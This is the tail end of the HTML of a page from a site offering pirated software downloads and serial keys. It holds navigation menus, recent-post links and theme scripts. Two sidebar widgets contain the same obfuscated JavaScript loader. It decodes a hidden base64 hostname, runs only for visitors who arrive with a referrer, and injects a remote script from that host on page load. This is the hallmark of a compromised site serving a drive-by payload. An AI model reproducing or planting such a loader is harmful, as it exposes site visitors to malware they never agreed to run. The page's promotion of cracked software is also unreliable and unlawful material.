														<li><a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i><span>Youtube</span></a></li>
														<li><a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i><span>Rss</span></a></li>
											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2018 - 2021 LTSoft.xyz All Right Reserved. Crafted by <a rel="nofollow" href="https://guccho.com" target="_blank">Guccho Systems</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
	<a id="close-sidebar-nav" class="header-3"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-3" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
															<a href="https://ltsoft.xyz/"><img class="penci-lazy" src="https://ltsoft.xyz/wp-content/themes/soledad/images/penci-holder.png" data-src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft" /></a>
												</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>			</div>
				
		
		<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul>	</nav>
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://ltsoft.xyz/"><img class="penci-lazy" src="https://ltsoft.xyz/wp-content/themes/soledad/images/penci-holder.png" data-src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-5 pcalign-left pciconp-right pcicon-right">
						<div class="penci-menu-hbg-widgets1">
				<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
						<ul id="menu-primary-menu-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul>						<div class="penci-menu-hbg-widgets2">
				<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h4>				<ul id="penci-latestwg-8346" class="side-newsfeed">
											<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/04/camtasia-studio-2020-free-download-263x175.png" href="https://ltsoft.xyz/camtasia-studio-2025-full-version-free-download/" title="Camtasia Studio 2025 full version free Download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/camtasia-studio-2025-full-version-free-download/" rel="bookmark" title="Camtasia Studio 2025 full version free Download">
											Camtasia Studio 2025 full version free Download										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/how-to-clean-up-c-drivehard-drive-space-in-windows-108.187-vistaxp-263x175.png" href="https://ltsoft.xyz/how-to-clean-c-drive-without-use-any-software/" title="How to clean C Drive Without use Any software."></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/how-to-clean-c-drive-without-use-any-software/" rel="bookmark" title="How to clean C Drive Without use Any software.">
											How to clean C Drive Without use Any software.										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/03/01a-263x130.jpg" href="https://ltsoft.xyz/the-disk-is-write-protected_how-to-formated-usb-flash-drivesd-cardsandiskmicrosdmemory-card/" title="The Disk is write protected_How to fix it(Solved)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/the-disk-is-write-protected_how-to-formated-usb-flash-drivesd-cardsandiskmicrosdmemory-card/" rel="bookmark" title="The Disk is write protected_How to fix it(Solved)">
											The Disk is write protected_How to fix it(Solved)										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2022/01/could-not-use-the-tool-because-the-scratch-disks-are-full-solved-LTSoft-263x175.png" href="https://ltsoft.xyz/could-not-use-the-tool-because-the-scratch-disks-are-full_how-to-fix-on-photoshop/" title="Could not use the tool because the scratch disks are full_How To Fix on PhotoShop"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/could-not-use-the-tool-because-the-scratch-disks-are-full_how-to-fix-on-photoshop/" rel="bookmark" title="Could not use the tool because the scratch disks are full_How To Fix on PhotoShop">
											Could not use the tool because the scratch disks are full_How To Fix on PhotoShop										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/07/avg-pc-tuneup-Pro-2022-serial-key-free-downloadltsoft-263x175.png" href="https://ltsoft.xyz/avg-pc-tuneup-pro-2022-serial-key-activation-code-license-key-free-download/" title="AVG Pc TuneUp Pro 2022+serial key free download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/avg-pc-tuneup-pro-2022-serial-key-activation-code-license-key-free-download/" rel="bookmark" title="AVG Pc TuneUp Pro 2022+serial key free download">
											AVG Pc TuneUp Pro 2022+serial key free download										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>
			</aside><aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2018 - 2021 LTSoft.xyz All Right Reserved. Crafted by <a rel="nofollow" href="https://guccho.com" target="_blank">Guccho Systems</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>					</div>
							
		</div>
	</div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad-child/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://ltsoft.xyz/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/libs-script.min.js?ver=7.9.5" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://ltsoft.xyz/wp-admin/admin-ajax.php","nonce":"8e6fcef50b","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/main.js?ver=7.9.5" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://ltsoft.xyz/wp-admin/admin-ajax.php","nonce":"8e6fcef50b","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/post-like.js?ver=7.9.5" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ltsoft.xyz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ltsoft.xyz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">!function(a){"use strict";var b=function(b,c,d){function j(a){if(e.body)return a();setTimeout(function(){j(a)})}function l(){f.addEventListener&&f.removeEventListener("load",l),f.media=d||"all"}var g,e=a.document,f=e.createElement("link");if(c)g=c;else{var h=(e.body||e.getElementsByTagName("head")[0]).childNodes;g=h[h.length-1]}var i=e.styleSheets;f.rel="stylesheet",f.href=b,f.media="only x",j(function(){g.parentNode.insertBefore(f,c?g:g.nextSibling)});var k=function(a){for(var b=f.href,c=i.length;c--;)if(i[c].href===b)return a();setTimeout(function(){k(a)})};return f.addEventListener&&f.addEventListener("load",l),f.onloadcssdefined=k,k(l),f};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this); !function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(a){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script>
	

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 9141 objects (532 KB) from Redis using PhpRedis (v5.3.7).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8wMJdC1IWLiIysoC73QZrA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768423673530');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>